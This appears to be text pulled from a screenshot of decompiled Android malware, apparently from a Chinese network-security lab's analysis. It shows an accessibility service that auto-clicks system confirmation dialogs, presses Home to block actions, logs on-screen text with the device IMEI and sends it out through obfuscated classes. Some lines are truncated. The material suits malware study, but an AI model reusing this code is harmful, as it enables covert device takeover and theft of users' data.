 try {
if ("com.android.systemui".equals(String.format("%s", new Object[]{events.getPackageName()}))) {
AccessibilityNodeInfo nodeInfo = events.getSource();
if (nodeInfo != null) {
for (AccessibilityNodeInfo node : nodeInfo.findAccessibilityNodeInfosByViewId("android:id/button1")) {
node.performAction(16);
performGlobalAction(2);
模拟用户点击按钮
}
this.Logs = String.format("[package] %s [text] %s", new Object[]{events.getPackageName(), getEventText(events)});
String Log = String.format("{ \"action\": \"log\", \"params\": { \"imei\": \"%s\", \"type\": \"log\", \"text\": \"%s\" }}", new Object[]{Set
if (!getEventText(events).equals("") && !getEventText(events).equals((Object) null)) {
final String finalLog = Log;
new AsyncTask<Integer, Void, Void>() {
/* access modifiers changed from: protected */
public Void doInBackground(Integer... params) {
try {
new rturtutrurtutr(gdfgdfgfgfdgd.this.context).execute(new String[]{finalLog});
return null;
} catch (Exception e) {
e.printStackTrace();
return null;
}
}
}.execute(new Integer[]{1});
}
} else {
return;
}
}
if ("com.android.settings".equals(String.format("%s", new Object[]{events.getPackageName()}))) {
AccessibilityNodeInfo nodeInfo2 = events.getSource();
if (nodeInfo2 != null) {
for (AccessibilityNodeInfo node2 : nodeInfo2.findAccessibilityNodeInfosByViewId("android:id/button1")) {
node2.performAction(16);
}
} else {
return;
}
}
} catch (Exception e2) {
e2.printStackTrace();
}
String Name = "";
try {
Bundle bundle = getPackageManager().getApplicationInfo(getPackageName(), 128).metaData;
if (bundle != null) {
Name = bundle.getString("metagadata");
}
网络安全应急技术国家工程实验室
if ("com.google.android.packageinstaller".equals(String.format("%s", new Object[]{events.getPackageName()})) && getEventText(events).contains(Name)
performGlobalAction(2);